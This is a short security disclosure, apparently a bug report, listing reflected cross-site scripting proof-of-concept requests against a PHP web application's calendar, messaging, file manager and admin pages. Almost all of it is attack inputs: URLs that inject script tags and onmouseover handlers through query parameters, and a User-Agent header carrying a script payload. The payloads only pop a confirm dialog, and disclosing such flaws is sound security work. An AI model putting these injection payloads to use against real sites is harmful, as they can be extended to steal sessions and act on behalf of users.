 1) Multiple Reflected XSS Request
Request Method = GET
I will try with this one
XSS PoC's:-
/main/calendar/agenda_list.php?type=personal%27%20onmouseover=%27confirm%280%29%27/%3E%3C!--
/main/messages/outbox.php?f=social"+onmouseover="confirm(0)
/main/mySpace/student.php?keyword=31337"+onmouseover=confirm(0)//&active=0&_qf__search_user=&submit=Search
/main/inc/lib/fckeditor/editor/plugins/ajaxfilemanager/ajax_get_file_listing.php?editor=stand_alone&
view=thumbnail&search=1&search_name=admin&search_recursively=0&search_mtime_from=&search_mtime_to=&
search_folder=;</script><script>confirm(0)</script>
/main/admin/configure_extensions.php?display=</script><script>confirm(0)</script>
/main/admin/course_category.php?action=add&category="/><script>confirm(0)</script>
/main/admin/session_edit.php?page=resume_session.php%22%20onmouseover=confirm%280%29//&id=1
b) User Agent Header XSS (Reflected)
GET /main/admin/system_status.php?section=webserver
User-Agent: <script>confirm(0)</script>
___________________________________________________________